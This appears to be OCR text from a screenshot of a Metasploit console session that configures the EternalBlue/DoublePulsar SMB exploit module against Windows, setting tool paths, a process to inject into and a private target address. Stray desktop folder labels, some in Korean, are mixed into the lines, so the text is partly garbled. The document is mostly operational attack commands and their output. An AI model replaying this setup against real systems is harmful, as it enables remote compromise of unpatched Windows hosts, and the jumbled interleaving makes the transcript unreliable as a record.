 msf exploit(eternalblue_doublepulsar) > show options
LICENSE README.md deps eternalblue_doublepulsar.rb
바탕 화면
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Documents
Name Current Setting Required Description
---- --------------- -------- -----------
Downloads
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
Music
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST yes The target address
Pictures
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
Videos
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
휴지통
Exploit target:
플로피 디스크
Id Name
-- ----
8 Windows Server 2008 R2 (x86) (x64)
msf exploit(eternalblue_doublepulsar) > set doublepulsarpath '/root/Desktop/Eternalblue-Doublepulsar-Metasploit/deps'
doublepulsarpath => /root/Desktop/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set eternalbluepath'/root/Desktop/Eternalblue-Doublepulsar-Metasploit/deps'
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf exploit(eternalblue_doublepulsar) > set eternalbluepath '/root/Desktop/Eternalblue-Doublepulsar-Metasploit/deps'
eternalbluepath => /root/Desktop/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set processinject exeplorer.exe
processinject => exeplorer.exe
msf exploit(eternalblue_doublepulsar) > set rhosts 192.168.254.131
rhosts => 192.168.254.131
msf exploit(eternalblue_doublepulsar) >